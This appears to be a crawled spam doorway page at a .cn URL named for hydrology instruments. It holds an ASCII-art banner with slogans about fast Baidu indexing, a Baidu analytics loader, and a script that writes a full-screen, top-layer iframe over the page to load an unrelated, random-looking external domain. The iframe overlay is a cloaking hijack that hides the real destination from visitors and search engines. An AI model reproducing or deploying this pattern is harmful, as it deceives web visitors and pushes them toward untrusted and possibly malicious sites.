

--- FILE ---
content_type: text/html
request_url: http://745mvu.cn/shuiwenyiqi/
body_size: 1095
content:
<!--//                          _ooOoo_                               //-->
<!--//                         o8888888o                              //-->
<!--//                         88" . "88                              //-->
<!--//                         (| ^_^ |)                              //-->
<!--//                         O\  =  /O                              //-->
<!--//                      ____/`---'\____                           //-->
<!--//                    .'  \\|     |//  `.                         //-->
<!--//                   /  \\|||  :  |||//  \                        //-->
<!--//                  /  _||||| -:- |||||-  \                       //-->
<!--//                  |   | \\\  -  /// |   |                       //-->
<!--//                  | \_|  ''\---/''  |   |                       //-->
<!--//                  \  .-\__  `-`  ___/-. /                       //-->
<!--//                ___`. .'  /--.--\  `. . ___                     //-->
<!--//            ."" '  `.     ___\_|_/___.'   '"".                  //-->
<!--//            | | :  `- \`.;`\ _ /`;.`/ - ` : | |                 //-->
<!--//            \  \ `-.   \_ __\ /__ _/   .-` /  /                 //-->
<!--//      ========`-.____`-.___\_____/___.-`____.-'========         //-->
<!--//                           `=---='                              //-->
<!--//      ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^        //-->
<!--//    佛祖保佑     日收录满36     秒收秒排     百度首页第一       //-->
<!--////////////////////////////////////////////////////////////////////-->

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?49cc6adee88d1f033ee5d132c146af71";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<script>
document.write('<meta name="viewport" content="width=device-width,initial-scale=1, maximum-scale=1, user-scalable=no"><style>html,body{width:100%;height:100%;margin:0;padding:0}</style>');
  var iframe = document.createElement('iframe');
  iframe.src = 'https://mobile.7uzj0v7xkhgm.com/';
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
</script>